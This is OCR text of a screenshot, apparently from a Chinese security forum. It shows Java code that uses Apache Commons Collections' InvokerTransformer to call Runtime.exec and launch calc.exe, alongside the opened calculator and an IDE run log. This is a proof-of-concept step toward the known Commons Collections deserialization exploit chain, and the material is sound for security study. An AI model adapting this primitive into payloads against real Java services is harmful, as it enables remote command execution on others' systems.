 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Edit View Navigate Code Analyze Refactor Build Run Tools VCS
d5 〉 src 〉 main 〉 java 〉 Exec 〉 main
pom.xml (untitled5) Exec.java InvokerTransformer.class
import org.apache.commons.collections.functors.Invoker
public class Exec{
public static void main(String[] args){
InvokerTransformer t1=new InvokerTransformer(
methodName: "exec",
new Class[] {String.class},
new Object[] {"calc.exe"}
);
t1.transform(Runtime.getRuntime());
}
}
Exec
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
Process finished with exit code 0
先知社区